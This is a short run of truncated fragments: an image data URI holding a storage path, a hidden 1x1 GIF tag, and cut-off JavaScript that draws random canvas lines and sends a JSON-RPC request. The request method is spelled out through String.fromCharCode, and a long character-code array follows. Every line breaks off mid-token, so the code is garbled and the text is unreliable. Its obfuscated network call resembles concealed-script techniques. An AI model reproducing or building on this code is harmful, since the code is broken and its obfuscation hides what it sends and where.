
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" o
'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
ath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.rand
t fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:Str
99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,10
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i